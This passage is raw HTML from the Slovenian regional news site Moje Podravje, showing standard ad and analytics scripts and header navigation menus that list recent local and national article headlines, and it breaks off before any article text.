                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.mojepodravje.si.ROS */
ado.master({id: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

<!--GA code-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89966104-12', 'auto');
  ga('send', 'pageview');

</script>

<!-- DFP code -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Moje-podravje-sidebar', [324, 250], 'div-gpt-ad-1502450595701-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Moje-podravje-header', [468, 60], 'div-gpt-ad-1502890346981-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

</head>

<body class="wp-singular post-template-default single single-post postid-22985 single-format-standard wp-theme-Newspaper wp-child-theme-moje-podravje-child sarec-zacel-tekmovati-s-svojimi-liki-fajonova-nagrajena-za-svoje-pristransko-delo-novinarke global-block-template-1 td-local-news wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansiqehnnukjho"></div>

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-682"><a href="https://mojepodravje.si/rubrika/podravje/">Podravje</a></li>
<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-683"><a href="https://mojepodravje.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-736"><a href="https://mojepodravje.si/rubrika/dogodki/">Dogodki</a></li>
<li id="menu-item-738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-738"><a href="https://mojepodravje.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-747"><a href="https://mojepodravje.si/rubrika/fotogalerija/">Fotogalerija</a></li>
<li id="menu-item-749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-749"><a href="https://mojepodravje.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-2437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2437"><a href="https://mojepodravje.si/rubrika/volitve/">Volitve</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://mojepodravje.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Išči</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 3
-->

<div class="td-header-wrap td-header-style-3">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                četrtek, 22 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://mojepodravje.si/">
                <img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" />
                <span class="td-visual-hidden">Moje Podravje</span>
            </a>
                    </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_6972869d2e8f7_rand td_block_template_1"><!-- start slave -->
<div id="adoceansitgjqnnkuvb"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.mojepodravje.si.ROS.Billboard */
ado.slave('adoceansitgjqnnkuvb', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>
<!--  end slave  --></div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://mojepodravje.si/">
            <img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-682"><a href="https://mojepodravje.si/rubrika/podravje/">Podravje</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_6972869d2edb8_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_6972869d2edb8" ><script>var block_td_uid_2_6972869d2edb8 = new tdBlock();
block_td_uid_2_6972869d2edb8.id = "td_uid_2_6972869d2edb8";
block_td_uid_2_6972869d2edb8.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_2_6972869d2edb8_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_6972869d2edb8_rand","tdc_css_class_style":"td_uid_2_6972869d2edb8_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_6972869d2edb8.td_column_number = "3";
block_td_uid_2_6972869d2edb8.block_type = "td_block_mega_menu";
block_td_uid_2_6972869d2edb8.post_count = "5";
block_td_uid_2_6972869d2edb8.found_posts = "3310";
block_td_uid_2_6972869d2edb8.header_color = "";
block_td_uid_2_6972869d2edb8.ajax_pagination_infinite_stop = "";
block_td_uid_2_6972869d2edb8.max_num_pages = "662";
tdBlocksArray.push(block_td_uid_2_6972869d2edb8);
</script><div id=td_uid_2_6972869d2edb8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/bolezen-modrikastega-jezika-se-siri-po-sloveniji/" rel="bookmark" title="Bolezen modrikastega jezika se širi po Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Bolezen modrikastega jezika se širi po Sloveniji"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/bolezen-modrikastega-jezika-se-siri-po-sloveniji/" rel="bookmark" title="Bolezen modrikastega jezika se širi po Sloveniji">Bolezen modrikastega jezika se širi po Sloveniji</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/tozilstvo-koncno-zavrglo-neutemeljeno-ovadbo-zoper-tomaza-kokota/" rel="bookmark" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota"/></a></div>                <a href="https://mojepodravje.si/rubrika/fokus/" class="td-post-category">Fokus</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/tozilstvo-koncno-zavrglo-neutemeljeno-ovadbo-zoper-tomaza-kokota/" rel="bookmark" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota">Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/ustanovna-seja-krscanskega-foruma-podravske-regijske-koordinacije-sds-v-dupleku/" rel="bookmark" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ustanovna-seja-krscanskega-foruma-podravske-regijske-koordinacije-sds-v-dupleku/" rel="bookmark" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku">Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/slovenija-okronala-28-vinsko-kraljico-nino-polanec/" rel="bookmark" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/slovenija-okronala-28-vinsko-kraljico-nino-polanec/" rel="bookmark" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec">Slovenija okronala 28. vinsko kraljico – Nino Polanec</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6972869d2edb8" data-td_block_id="td_uid_2_6972869d2edb8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_6972869d2edb8" data-td_block_id="td_uid_2_6972869d2edb8"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-683"><a href="https://mojepodravje.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_6972869d2fab3_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_6972869d2fab3" ><script>var block_td_uid_3_6972869d2fab3 = new tdBlock();
block_td_uid_3_6972869d2fab3.id = "td_uid_3_6972869d2fab3";
block_td_uid_3_6972869d2fab3.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_3_6972869d2fab3_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_6972869d2fab3_rand","tdc_css_class_style":"td_uid_3_6972869d2fab3_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_6972869d2fab3.td_column_number = "3";
block_td_uid_3_6972869d2fab3.block_type = "td_block_mega_menu";
block_td_uid_3_6972869d2fab3.post_count = "5";
block_td_uid_3_6972869d2fab3.found_posts = "1874";
block_td_uid_3_6972869d2fab3.header_color = "";
block_td_uid_3_6972869d2fab3.ajax_pagination_infinite_stop = "";
block_td_uid_3_6972869d2fab3.max_num_pages = "375";
tdBlocksArray.push(block_td_uid_3_6972869d2fab3);
</script><div id=td_uid_3_6972869d2fab3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/mesec-nehote-potrdil-kako-drago-je-postalo-zivljenje-v-sloveniji/" rel="bookmark" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/mesec-nehote-potrdil-kako-drago-je-postalo-zivljenje-v-sloveniji/" rel="bookmark" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji">Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije">Vlada pred volitvami odpira devetmilijonsko pipo za medije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora">Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/tarca-razkrila-sporno-ozadje-gradnje-bellevue-living/" rel="bookmark" title="Tarča razkrila sporno ozadje gradnje Bellevue Living"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-38-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-38-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-38-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Tarča razkrila sporno ozadje gradnje Bellevue Living"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/tarca-razkrila-sporno-ozadje-gradnje-bellevue-living/" rel="bookmark" title="Tarča razkrila sporno ozadje gradnje Bellevue Living">Tarča razkrila sporno ozadje gradnje Bellevue Living</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6972869d2fab3" data-td_block_id="td_uid_3_6972869d2fab3"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6972869d2fab3" data-td_block_id="td_uid_3_6972869d2fab3"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-736"><a href="https://mojepodravje.si/rubrika/dogodki/">Dogodki</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_6972869d3070a_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_6972869d3070a" ><script>var block_td_uid_4_6972869d3070a = new tdBlock();
block_td_uid_4_6972869d3070a.id = "td_uid_4_6972869d3070a";
block_td_uid_4_6972869d3070a.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_4_6972869d3070a_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_6972869d3070a_rand","tdc_css_class_style":"td_uid_4_6972869d3070a_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_6972869d3070a.td_column_number = "3";
block_td_uid_4_6972869d3070a.block_type = "td_block_mega_menu";
block_td_uid_4_6972869d3070a.post_count = "5";
block_td_uid_4_6972869d3070a.found_posts = "1698";
block_td_uid_4_6972869d3070a.header_color = "";
block_td_uid_4_6972869d3070a.ajax_pagination_infinite_stop = "";
block_td_uid_4_6972869d3070a.max_num_pages = "340";
tdBlocksArray.push(block_td_uid_4_6972869d3070a);
</script><div id=td_uid_4_6972869d3070a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora">Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
